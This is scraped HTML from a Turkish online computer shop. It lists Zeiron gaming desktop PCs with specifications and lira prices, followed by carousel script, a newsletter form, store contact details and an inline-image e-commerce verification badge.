		<a href="https://www.citybilisim.com/zeiron-rog-x09-i3-10100f-32gb-ddr4-3200mhz-256gb-m-2-ssd-1tb-rtx3050-8gb-oyuncu-masaustu-bilgisayar" title="Zeiron Rog X09 I3-10100f 32gb Ddr4 3200mhz 256gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar " alt="Zeiron Rog X09 I3-10100f 32gb Ddr4 3200mhz 256gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar "><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756183458299977.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Rog X09 I3-10100f 32gb Ddr4 3200mhz 256gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar "  title="Zeiron Rog X09 I3-10100f 32gb Ddr4 3200mhz 256gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar " class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-rog-x09-i3-10100f-32gb-ddr4-3200mhz-256gb-m-2-ssd-1tb-rtx3050-8gb-oyuncu-masaustu-bilgisayar-urun19537.html" title="Zeiron Rog X09 I3-10100f 32gb Ddr4 3200mhz 256gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar " class="opensans">Zeiron Rog X09 I3-10100f 32gb Ddr4 3200mhz 256gb M.2 Ssd+1t...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19537">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">35,540.11</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19537">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-rog-x12-i3-10100f-32gb-ddr4-3200mhz-512gb-nvme-m-2-ssd-rtx3050-8gb-oyuncu-masaustu-bilgisayar" title="Zeiron Rog X12 I3-10100f 32gb Ddr4 3200mhz 512gb Nvme M.2 Ssd Rtx3050 8gb Oyuncu Masaüstü Bilgisayar  " alt="Zeiron Rog X12 I3-10100f 32gb Ddr4 3200mhz 512gb Nvme M.2 Ssd Rtx3050 8gb Oyuncu Masaüstü Bilgisayar  "><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756183284887464.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Rog X12 I3-10100f 32gb Ddr4 3200mhz 512gb Nvme M.2 Ssd Rtx3050 8gb Oyuncu Masaüstü Bilgisayar  "  title="Zeiron Rog X12 I3-10100f 32gb Ddr4 3200mhz 512gb Nvme M.2 Ssd Rtx3050 8gb Oyuncu Masaüstü Bilgisayar  " class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-rog-x12-i3-10100f-32gb-ddr4-3200mhz-512gb-nvme-m-2-ssd-rtx3050-8gb-oyuncu-masaustu-bilgisayar-urun19536.html" title="Zeiron Rog X12 I3-10100f 32gb Ddr4 3200mhz 512gb Nvme M.2 Ssd Rtx3050 8gb Oyuncu Masaüstü Bilgisayar  " class="opensans">Zeiron Rog X12 I3-10100f 32gb Ddr4 3200mhz 512gb Nvme M.2 S...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19536">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">35,387.57</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19536">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-rog-x44-i3-10100f-32gb-3200mhz-512gb-nvme-m-2-ssd-rtx3060-12gb-oyuncu-masaustu-bilgisayar" title="Zeiron Rog X44 I3-10100f 32gb 3200mhz 512gb Nvme M.2 Ssd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar " alt="Zeiron Rog X44 I3-10100f 32gb 3200mhz 512gb Nvme M.2 Ssd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar "><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756182942387583.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Rog X44 I3-10100f 32gb 3200mhz 512gb Nvme M.2 Ssd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar "  title="Zeiron Rog X44 I3-10100f 32gb 3200mhz 512gb Nvme M.2 Ssd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar " class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-rog-x44-i3-10100f-32gb-3200mhz-512gb-nvme-m-2-ssd-rtx3060-12gb-oyuncu-masaustu-bilgisayar-urun19535.html" title="Zeiron Rog X44 I3-10100f 32gb 3200mhz 512gb Nvme M.2 Ssd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar " class="opensans">Zeiron Rog X44 I3-10100f 32gb 3200mhz 512gb Nvme M.2 Ssd Rt...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19535">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">31,802.90</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19535">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-gamers-x01-ryzen-7-5700x-16gb-ddr4-256gb-m-2-ssd-1tb-hdd-gtx1050ti-oyuncu-masaustu-bilgisayar" title="Zeiron Gamers X01 Ryzen 7 5700x 16gb Ddr4 256gb M.2 Ssd+1tb Hdd Gtx1050ti Oyuncu Masaüstü Bilgisayar " alt="Zeiron Gamers X01 Ryzen 7 5700x 16gb Ddr4 256gb M.2 Ssd+1tb Hdd Gtx1050ti Oyuncu Masaüstü Bilgisayar "><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756182747135034.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Gamers X01 Ryzen 7 5700x 16gb Ddr4 256gb M.2 Ssd+1tb Hdd Gtx1050ti Oyuncu Masaüstü Bilgisayar "  title="Zeiron Gamers X01 Ryzen 7 5700x 16gb Ddr4 256gb M.2 Ssd+1tb Hdd Gtx1050ti Oyuncu Masaüstü Bilgisayar " class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-gamers-x01-ryzen-7-5700x-16gb-ddr4-256gb-m-2-ssd-1tb-hdd-gtx1050ti-oyuncu-masaustu-bilgisayar-urun19534.html" title="Zeiron Gamers X01 Ryzen 7 5700x 16gb Ddr4 256gb M.2 Ssd+1tb Hdd Gtx1050ti Oyuncu Masaüstü Bilgisayar " class="opensans">Zeiron Gamers X01 Ryzen 7 5700x 16gb Ddr4 256gb M.2 Ssd+1tb...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19534">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">36,455.35</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19534">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-gamers-x04-ryzen-7-5700x-16gb-ddr4-512gb-m-2-ssd-1tb-hdd-gtx1050ti-oyuncu-masaustu-bilgisayar" title="Zeiron Gamers X04 Ryzen 7 5700x 16gb Ddr4 512gb M.2 Ssd+1tb Hdd Gtx1050ti Oyuncu Masaüstü Bilgisayar  " alt="Zeiron Gamers X04 Ryzen 7 5700x 16gb Ddr4 512gb M.2 Ssd+1tb Hdd Gtx1050ti Oyuncu Masaüstü Bilgisayar  "><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756182522805019.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Gamers X04 Ryzen 7 5700x 16gb Ddr4 512gb M.2 Ssd+1tb Hdd Gtx1050ti Oyuncu Masaüstü Bilgisayar  "  title="Zeiron Gamers X04 Ryzen 7 5700x 16gb Ddr4 512gb M.2 Ssd+1tb Hdd Gtx1050ti Oyuncu Masaüstü Bilgisayar  " class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-gamers-x04-ryzen-7-5700x-16gb-ddr4-512gb-m-2-ssd-1tb-hdd-gtx1050ti-oyuncu-masaustu-bilgisayar-urun19533.html" title="Zeiron Gamers X04 Ryzen 7 5700x 16gb Ddr4 512gb M.2 Ssd+1tb Hdd Gtx1050ti Oyuncu Masaüstü Bilgisayar  " class="opensans">Zeiron Gamers X04 Ryzen 7 5700x 16gb Ddr4 512gb M.2 Ssd+1tb...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19533">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">35,692.66</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19533">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-hyper-x20-ryzen-5-3600-32gb-512gb-m-2-ssd-3tb-hdd-rtx3050-8gb-oyuncu-masaustu-bilgisayari" title="Zeiron Hyper X20 Ryzen 5 3600 32gb 512gb M.2 Ssd+3tb Hdd Rtx3050 8gb Oyuncu Masaüstü Bilgisayarı" alt="Zeiron Hyper X20 Ryzen 5 3600 32gb 512gb M.2 Ssd+3tb Hdd Rtx3050 8gb Oyuncu Masaüstü Bilgisayarı"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1757711598464114.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Hyper X20 Ryzen 5 3600 32gb 512gb M.2 Ssd+3tb Hdd Rtx3050 8gb Oyuncu Masaüstü Bilgisayarı"  title="Zeiron Hyper X20 Ryzen 5 3600 32gb 512gb M.2 Ssd+3tb Hdd Rtx3050 8gb Oyuncu Masaüstü Bilgisayarı" class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-hyper-x20-ryzen-5-3600-32gb-512gb-m-2-ssd-3tb-hdd-rtx3050-8gb-oyuncu-masaustu-bilgisayari-urun18719.html" title="Zeiron Hyper X20 Ryzen 5 3600 32gb 512gb M.2 Ssd+3tb Hdd Rtx3050 8gb Oyuncu Masaüstü Bilgisayarı" class="opensans">Zeiron Hyper X20 Ryzen 5 3600 32gb 512gb M.2 Ssd+3tb Hdd Rt...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat18719">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">30,201.24</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="18719">Sepete Ekle</a>
</div>


  </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <!--  CAROUSEL MULTIPLE -->
                            <script type="text/javascript">
                                    $('.dt_carousel_slider').customOwl({
                                         item: 5,
                                        margin: 15,
                                        nav: false,
                                        loop: true,
                                        autoplay: true,
                                        autoWidth: false,
                                        mergeFit: false,
                                        dots: true,
                                        autoplayTimeout: 3000,
                                        autoplayHoverPause: true,
                                    responsiveClass:true,
                                    responsive:{
                                        0:{
                                            items:1,
                                            nav:false
                                        },
                                        450:{
                                            items:2,
                                            nav:false
                                        },

                                        900:{
                                            items:4,
                                            nav:false
                                        },

                                        1024:{
                                            items:4,
                                            nav:false
                                        },

                                        1150:{
                                            items:4,
                                            nav:false
                                        },

                                        1250:{
                                            items:4,
                                            nav:false
                                            
                                        }
                                    }
                                });
                                </script>
	<script defer src="js/detay.js"></script>
	<!-- Sepet Drawer -->
	<div class="cart-drawer" id="cartDrawer" aria-hidden="true" data-open="false">
		<div class="cart-drawer-header">
			<div class="cd-title">Sepet</div>
			<button type="button" class="cart-drawer-close" id="cartDrawerClose" aria-label="Kapat">×</button>
		</div>
		<div class="cart-drawer-body" id="cartDrawerContent" aria-live="polite" aria-atomic="true"></div>
		<div class="cart-drawer-footer">
			<a href="ac/sepet" class="cd-checkout-btn" id="cartCheckoutBtn">Sepete Git</a>
		</div>
	</div><style type="text/css">#GARANTI_SURESI { display:none; }</style>
<style type="text/css">#STOK_DURUM_18559 { display:none; }</style>
<div class="clr"></div></div><br><div class="fluid" id="footer_paragraph">
      <div class="wrapping">
         <div class="grid row">
            <div class="footertxt kolon c16" ><h3>Toptan & Perakende Masaüstü ve Oyuncu Masaüstü Bilgisayarları</h3><p>Toptan Bilgisayar, İkinci El Bilgisayar, Toptan Laptop, Toptan Dizüstü, Toptan Oem, İkinci El Bilgisayar Fiyatları, İkinci El Notebook Fiyatları, İkinci El Dizüstü Fiyatları, İkinci El Masaüstü Bilgisayar, İkinci El Masaüstü Bilgisayar Fiyatları, Toptan Masaüstü Bilgisayar Fiyatları, İkinci el pc fiyatları, Toptan Bilgisayar Ürünleri, Kurumsal Laptop Fiyatları, City Bilişim Toptan ve Perakende Bilgisayar, 2 El Bilgisayar, 2el notebook, 2 el masaüstü bilgisayar, sahibinden bilgisayar, Masaüstü Oyun Bilgisayarı, Bilgisayar Toplama, Bilgisayar Toplama Sihirbazı, Pc Toplama, Teşhir Laptop, Teşhir Notebook<p></div>
         </div>
      </div>
      </div><div class="badgers">
    <div class="wrp">  <div class="item">
            <img src="images/shop.svg" alt="">
            <p class="title">%100 GÜVENLİ ALIŞVERİŞ</p>
            <p class="text">Sitemiz %100 güvenlidir ve 128Bit SSL sertifikası protokolü ile korunmaktadır.</p>
        </div>   <div class="item">
            <img src="images/original.svg" alt="">
            <p class="title">%100 ORJİNAL ÜRÜNLER</p>
            <p class="text">Tüm ürünlerimiz ilgili üreticiden size orijinal olarak gönderilmektedir.</p>
        </div>   <div class="item">
            <img src="images/cards.svg" alt="">
           <p class="title">KREDİ KARTIYLA ÖDEME</p>
            <p class="text">Tüm alışverişlerinizde kredi kartınızla taksitli ödeme yapabilirsiniz.</p>
        </div>  <div class="item">
            <img src="images/yardim24.svg" alt="">
            <p class="title">7X24 BİZE ULAŞIN</p>
            <p class="text">Uzman E-Ticaret personelimize her zaman ulaşabilirsiniz.</p>
        </div>
    </div>
</div><div class="fluid" id="bulten">
<div class="wrapping">
            <div class="title">Kampanya ve indirimlerden haberdar olun.</div>
            <div class="bultenform">
               <form action="javascript:void(0);" name="ebulten_form" id="ebulten_form" method="POST">
                    <input type="email" id="newsletter-email" name="email" placeholder="E-mail adresinizi yazınız." aria-label="Newsletter Email" autocomplete="off">
                    <button type="submit" aria-label="Submit" class="btn btn-primary">KAYDOL <i class="fas fa-chevron-right"></i></button>
                </form>
            </div>
</div>
</div>
    
<div class="fluid" id="footer">
<div class="wrapping">
   <div class="grid row">
        <div class="logo">
             <a href="/"><img class="mainlogo" src="/resimler/280x100/1_1707239741427547.png" alt="" /></a>

             <ul>
                 <li><label><i class="fal fa-map-marker-alt"></i> Adres</label>
                    <p>ATATÜRK MAH. İKİTELLİ CAD. NO:28/B KÜÇÜKÇEKMECE/İSTANBUL</p>
                </li>

                <li><label>Telefon</label>
                    <p><i class="fal fa-mobile-android"></i> 02124480868</p>
                </li>

                <li><label>E-Posta</label>
                    <p><i class="fal fa-envelope"></i> info@citybilisim.com</p>
                </li>
             </ul>
        </div>

        <div class="menuler">
            <ul>
                <li>Daha Fazla Bilgi</li>
                <li><a href="ic/toptan-bilgisayar">Toptan Bilgisayar</a></li><li><a href="ic/bilgisayar-toplama-sihirbazi">Bilgisayar Toplama Sihirbazı</a></li><li><a href="ic/2-el-bilgisayar-masaustu-ve-laptop-modelleri">2.El Bilgisayar Masaüstü ve Laptop Modelleri</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/zeiron-turkiye-yetkili-servis">Zeiron Türkiye Yetkili Servis</a></li><li><a href="ic/kargo-ve-tasima-bilgileri">Kargo ve Taşıma Bilgileri</a></li><li><a href="ac/arama">Detaylı Arama</a></li><li><a href="ic/uyelik-sozlesmesi">Üyelik Sözleşmesi</a></li>            </ul>

            <ul>
                <li>Online İşlemler</li>
                <li><a href="ac/iletisim">İletişim</a></li><li><a href="ic/kargo-alimlari-yaparken">Kargo Alımları Yaparken</a></li><li><a href="ic/kargo-alimlari-hakkinda">Kargo Alımları Hakkında</a></li><li><a href="ic/urun-geri-iadelerinde">Ürün Geri İadelerinde</a></li><li><a href="ic/donwload-merkezi">Download Merkezi</a></li><li><a href="ic/gizlilik-ve-kullanim-sartlari">Gizlilik ve Kullanım Şartları</a></li><li><a href="ic/garanti-ve-iade">Garanti ve İade</a></li>            </ul>

            <ul>
                <li>Üyelik İşlemleri</li>
                <li><a href="ic/uye-girisi">Üye Girişi</a></li><li><a href="ic/city-bilisim-pazar-yerleri">CİTY BİLİŞİM PAZAR YERLERİ</a></li><li><a href="ic/city-bilisim-hakkinda">City Bilişim Hakkında</a></li><li><a href="ac/sss">Sıkça Sorulan Sorular</a></li>               <li> <a href="ac/sepet">Sepet</a></li>
            </ul>
        </div>

        <div class="social">
            <ul>
                <li>Sosyal Medya`da Takip Et</li>
                <li><a href="https://www.facebook.com/citybilisimhizmetleri" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                        <li><a href="https://www.instagram.com/citybilisim/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                                                            </ul>
        </div>


        <div class="logopay">
            <ul>
                  <div class="superetbis"><div id="ETBIS"><div id="2351054654146535"><a href="https://etbis.eticaret.gov.tr/sitedogrulama/2351054654146535" target="_blank"><img style='width:100px; height:120px' src="data:image/jpeg;base64, [base64]/322e/JOvvOKTe5Af3+vs/zEu60vc/ea2bWWrNm9lcMoSX417/+NYBZs2aFDTbYoEl+9+7dk3yPm266qUm5Aw88MM0N4dxzz22S7/nOO+8k5T755JPQunXrJO3KK69M0sCuu+7apE6l3GabbcLSpUvTlirDvHnzwte//vWk/gknnJCmLseoUaPCV7/61ST/t7/9bZpaGvPnzw+bbrppUuf4449PU0P4yU9+kr/XleSLxgSxzGaznCB8+OGHSb7HygpC7969k3JTp07Np11xxRVJGuBl+vLN4YoIAlhrrbWS+kcffXSashyzZ8/OC8J1112XppbH5ptvntT5QgRh2223Daeddlqz+IMf/CDfYEwQvvGNb+TL3nXXXeHJJ58s4A033JDPX3fddZM6zREEehXtPPTQQ+H0009P2uEBq/1f/vKX+faz/PnPf55/aTE2RxD69euXXO/xxx8PnTt3Ttrv2rVr/j7EP/3pT/mR64gjjmiSHyPPdb311kvqxARhnXXWCaecckqT31eKJ598clh77bX1WwsF4Re/+EV6icpRXV2txqKCwEMR9t9//3xZ8dprr01zQ9htt92StAMOOCBNCUn9bJ0Yv/a1r6U1Qrjtttvy6Z9++mmaGoeG8RibIwhnnXVWvt7ChQuTtFdffbWgvZZgTBC23nrrNKV52GKLLdRuoSCcccYZaZHK8d5776mxqCCcffbZSRo46KCD8mXFW265Jc0NyehBWseOHdOUkEhvtk6MG220UVi2bFlS59Zbb82nDxgwIEkrho033rigHc/mCMIll1yS1KF3zp07N0l7/fXXm7S5sowJwpZbbhkWL16cplYGhHWzzTZTu8UF4fLLLw+HHXZYUY4ZMyYpV04QUHJU5+GHH06Uu8ceeyysttpqST7TkfKffvrpJL+qqippBzQ2NiZpntybrvm73/0uSevZs2f4/PPPkzrlBOHPf/5zcr1DDjkkrLHGGvmyWZYThEGDBuXvnZdBHYb9733ve0nat7/97XxbN954Y5PfUY7oGKovlhOEF198MX9PMb788stJuYoFoVOnTioUJS8IxARh5syZfv7JU4odgiJB8Bw/fnySXw5+yO3Ro0eauhxeEIYOHZqmLseJJ56Yzy9FhLgU0Ati9WLs1atXWqtyoGNk2znqqKPS3Lgg+GkxxjvuuCMpV7Eg0FuUHuOQIUOScjFBmDNnTth9992THuX5/PPPJ3M2dSQIKIjKJ538CRMmJO0ArAHSPB955JF8HQkCPXfkyJFJPtON8v/9738nab7Nq6++Osnbaqut8oobQ7rqiPvuu28YPnx4Un/69Olp7RDGjRuXpL3wwgv5384ImG3Tk2dDnXL0neHXv/51UpdnxXxO+7/61a/S3LggoIz662Z59913J+W+EEEAvJgsGZpWX331hKrDS1E+yiJ5Bx98cNpKCOeff36+jnjqqafm62g64CGuueaaST5+BOV/5zvfSdLQTwR0CfJmzJiR6Bbcx89+9rN8HREhwKpQm8Iee+yRpPkX/pe//CWpw2gXU0ApS51y/O53v5teZbkgMLqOHj06aV96EPivEIQYUAJ9G5DhT5Di9q1vfStNCckLytY58sgj09zlYDpSvn9pO++8c5LmTVIPvbQzzzwzTVkOlD61ef3116epIREupYv3339/kscDlp9gRegVZW+JTJw4MU1djv9aQUBZxO73RCkS7rzzziRNDxUwnWTrPPPMM2luLv/3v/994kRq1apVch8xzyLDKuU8b7755tC2bdskH8Uum087apNRSuny8nnee++9yfV4ITjJsvccY8yKQjcTXnnllaTcVVddlTiisvhCBIEfrvQYV0QQVgViSq33LDK6ZPNXBSUIzQECn21n7733TnPLIyYIf/zjH5u06YlTD1QsCAylSo9x8ODBSbkvWxAOPfTQgvuCl112WZobwo477tgkf1XwvvvuS69YOWIvbc8990xzyyMmCH/4wx+atOnJNUHFgvDxxx+H/v37FyUNgZggMLcytTDfNYcsHBUDizm89GydJ554osm9odUL2PqkcW+6T4b8bB3P/fbbLynHFNC3b98m+d/85jeTfJRbpV166aXJ/eA9nTZtWnr15bj44oub3LvWDyA+FNphqlP+c889l9aOIyYIkyZNyt9TjJMnT07KlRSEzs4dXCl4UKovQUBxQ4NXeqUs5QVEG4+tC3z00UdpidKoqanJ1/nb3/6WpsahB4yzK4addtopyffD+HnnnZdvn3vNopzONWzYsKRcfX19Pg2dqRR0nyvqYnaCWCgIaOMxKSrFBx98UI3lBcF7FvlXEt6+ffskDSFhCCTNK15yUuGHUPv4EQDKEusJlFt//fXzbWpEQIhkSqJhq/6CBQuSNFY+dR3uGWCK8eAp5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[base64]/Y5wpMtV4zyVnpUOsrgY4hhl112aVI2JggtBRTMmHWDZp+Fd3KhUwFc4r5eKf7zn/9M6uA4UpofDQWeq68HmW6IcwBN/Age7PIhi7i2GKSResaG8Zhvohi1zu9Rblu8yAgWgzbWepabz1cWm2yySZNrsiE2C7/6qGXoCtzBeeKdBSiG2sPJ0J8F0UvZuiiistLygkDvh94dTDgTew6YLoRu3bol5aAsDPYDaNMmc57yRT804+ygnN8E68k0Qh0/d5YTBG2CZfEJfYX63gnFg9X9iShp/h6LkalGUwPtK10haPQ0Xx4yb8dGhEoFgd6t+9QmWNrDP+F/A8Si4pqs4bRKV1zxMupe5C/[base64]/SsdBmaXq400W+C5QUqnR5NHRbR7MEnbXpBYHFL9ycS70ke8znKbDa/XKgAI0C2jnQuRhkEOU3PCQI/FjLHK1AitkgSEwReqOpoeCrGcoLASib34aVfgoCTisUc8okPVB0euq6vNO5Daeq9mHpK030SP8i6gH6/WGlgCnsYlCYyDMviws5XOoGm1GFpmyV14AXB/w7RP89sHuSsA3/tLNkFlq1TpM1CZRETTIUIqsiCFTjlrwjxxwPWIWKCEBsetSMYc1VAA8/WLUZFMSPY2TyEKwYd8YNTJgY5f/wRPwJeSwkCppmAi5s01kQEbzWsCAmMKQUFC1fAQkFgvmV+hTJnPOjRysfFSVWGVqVJMWTYwR4mTYGgkN5NL0CgYoIgPwI2N+Wg9jYypzEikYatrGuKtB1rUxFKDIEqq5NMuE8WZGjTB6/iWKMcGrjuw1N7MZgGlFZbW5vU9cfrsRNK+Wz/